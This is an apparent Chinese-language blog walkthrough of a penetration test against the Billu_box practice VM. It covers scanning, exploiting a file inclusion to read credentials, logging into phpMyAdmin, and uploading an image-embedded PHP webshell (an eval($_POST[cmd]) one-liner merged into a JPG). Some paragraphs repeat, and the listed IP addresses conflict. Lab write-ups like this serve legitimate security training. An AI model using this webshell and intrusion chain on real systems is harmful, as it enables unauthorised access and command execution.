**

Billu_box渗透测试

**

1.1实验环境

靶机:Billu_box IP地址:192.168.237.141

测试机:Kali,IP地址:192.168.237.141;

这里呢先查看自己本身的ip,

1.2实验流程

信息收集——主机发现、端口扫描

由于安装的虚拟机使用的NET模式 ,所以已经知道在同一网段,

实际环境中呢也是肯定要使用相同网段进行渗透测试的,直接使用工具扫描IP

1.3渗透测试



这里呢先使用Nmap扫描下,其实只开一个虚拟机 就只有它一个。

然后访问页面

这里让输入账户密码,也许存在注入,不过还是先做下其他工作,扫描下路径和其他信息把。

这里让输入账户密码,也许存在注入,不过还是先做下其他工作,扫描下路径和其他信息把。

这是御剑扫描出的结果,这里呢注意,单个扫描器结果可能不全面,所以多用几个对比下

这是御剑扫描出的结果,这里呢注意,单个扫描器结果可能不全面,所以多用几个对比下



这是在Kali扫描出来的结果,对比呢比御剑多出了192.168.237.140/phpmy这个目录。下面把感觉能用的都拿出来



看了一下大概能用的就这么多 ,然后再test这里存在文件包含,打开了几个文件

这里构造POST请求发送命令,可以将文件下载下来,打开发现这个c.php里好像有账号信息 拿出来去之前phpmy

这里构造POST请求发送命令,可以将文件下载下来,打开发现这个c.php里好像有账号信息 拿出来去之前phpmy

页面登录尝试



登录成功,

得到登陆认证的用户名以及密码

biLLu : hEx_it

很明显 这里既然有导入和导出 ,那就不客气了 上传shell

合成图片马 <?@php eval($_POST[cmd]);?> 生成TXT文件 找个图片 然后CMD copy 1.txt /b + 1.jpg /a 2.jpg 生成图片

抓包修改文件名称后缀,

这里通过Burp 修改命令连接,显示成功,能够遍历出文件。

这里通过Burp 修改命令连接,显示成功,能够遍历出文件。

本文详细记录了一次针对Billu_box靶机的渗透测试过程,包括使用Nmap进行主机和端口扫描,发现并利用文件包含漏洞,获取登录凭据,以及上传shell进行命令执行。在渗透过程中,强调了多工具对比和信息综合分析的重要性。

本文详细记录了一次针对Billu_box靶机的渗透测试过程,包括使用Nmap进行主机和端口扫描,发现并利用文件包含漏洞,获取登录凭据,以及上传shell进行命令执行。在渗透过程中,强调了多工具对比和信息综合分析的重要性。

472

472

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?